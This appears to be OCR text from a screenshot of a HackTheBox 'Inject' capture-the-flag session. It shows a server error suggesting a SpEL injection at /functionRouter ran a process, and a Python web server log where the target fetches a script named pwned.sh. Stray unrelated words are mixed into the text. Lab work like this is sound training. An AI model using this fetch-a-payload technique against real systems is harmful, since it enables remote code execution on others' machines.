 < HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Sun, 12 Mar 2023 17:30:16 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-03-12T17:30:16.057+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion pr
oblem, cannot convert from java.lang.ProcessImpl to java.lang.String","path":"/functionRouter"}#
/home/e/De/e/HTB/2/Inject/content 8s #
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.35.222 - - [12/Mar/2023 13:30:17] "GET /pwned.sh HTTP/1.1" 200 -
GAS STATION
Harley-
Davidson
VPN Scanning